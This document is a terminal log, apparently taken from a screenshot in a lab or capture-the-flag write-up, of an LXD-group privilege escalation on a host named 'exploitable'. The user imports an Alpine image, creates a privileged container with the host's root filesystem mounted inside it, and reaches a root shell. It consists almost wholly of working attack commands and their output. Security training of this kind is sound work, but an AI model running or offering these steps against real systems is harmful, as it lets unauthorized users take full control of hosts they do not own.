 2023-07-12 13:55:41 (373 MB/s) - ‘alpine-v3.18-x86_64-20230712_1453.tar.gz’ saved [3790491/3790491]
john@exploitable:/tmp$
john@exploitable:/tmp$ lxc image import ./alpine-v3.18-x86_64-20230712_1453.tar.gz --alias myimage
Image imported with fingerprint: 7f1dee79ea26741b83e8b81e28be0de6ba8b228081151d034b2db96fe1831fa9
john@exploitable:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | 7f1dee79ea26 | no     | alpine v3.18 (20230712_14:53) | x86_64 | 3.61MB | Jul 12, 2023 at 1:55pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$
john@exploitable:/tmp$ lxc exec ignite /bin/sh
id~ #
~ # id
uid=0(root) gid=0(root)